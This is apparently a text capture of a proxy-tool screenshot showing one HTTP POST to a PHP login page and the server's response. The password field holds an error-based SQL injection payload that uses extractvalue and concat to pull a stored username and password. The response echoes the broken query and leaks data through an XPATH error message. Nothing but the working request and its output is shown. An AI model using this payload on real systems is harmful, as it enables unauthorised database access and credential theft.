 Request
Raw Params Headers Hex
POST /2017.php HTTP/1.1
Host:
Content-Length: 201
Cache-Control: max-age=0
Origin: http://
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://
Accept-Language: zh-CN,zh;q=0.9
Connection: close
u=111111111&p=gggggggggg' and
(extractvalue(1,concat(0x7e,(select username from db.qq where
id=1),0x7e,(select password from db.qq where
id=1),0x7e)))#&tijiao=%E6%8F%90%CD%8F%CD%8F%CD%8F%CD%8F%E4%BA%A4
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 08 Jul 2019 03:06:04 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
Set-Cookie: PHPSESSID=j3icr0ek1j86bdpm5l60u37r51; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: userName=111111111
Set-Cookie:
password=gggggggggg%27+and+%28extractvalue%281%2Cconcat%280x7e%2C%28select+username+from+db.qq+where+id%3D1%29%2C0x7e%2C%28select+password+from+db.qq+where+id%3D1%
29%2C0x7e%29%29%29%23
Content-Length: 256
Query Error:select * from qq where username='111111111' and password='gggggggggg' and (extractvalue(1,concat(0x7e,(select username from db.qq where
id=1),0x7e,(select password from db.qq where id=1),0x7e)))#'
XPATH syntax error: '~510 391~y ~'